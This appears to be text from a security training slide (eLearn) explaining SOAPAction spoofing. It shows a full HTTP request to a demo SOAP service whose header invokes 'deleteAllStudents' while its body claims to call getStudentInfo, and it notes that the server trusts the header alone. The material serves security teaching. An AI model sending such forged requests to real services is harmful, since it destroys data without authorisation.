 The server application
will successfully run
deleteAllStudents
because it only considers
the SOAPAction header
to determine the invoked
operation.
POST /StudentsWS.php HTTP/1.1
Host: soap.site
Connection: Keep-Alive
User-Agent: PHP-SOAP/5.4.39-0+deb7u2
Content-Type: text/xml; charset=utf-8
SOAPAction: "deleteAllStudents"
Content-Length: 230
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-
ENV="http://schemas.xmlsoap.org/soap/en
velope/"><SOAP-ENV:Body><SOAP-
ENV:getStudentInfo><id>1</id></SOAP-
ENV:getStudentInfo></SOAP-
ENV:Body></SOAP-ENV:Envelope>
eLearn
Forging security professionals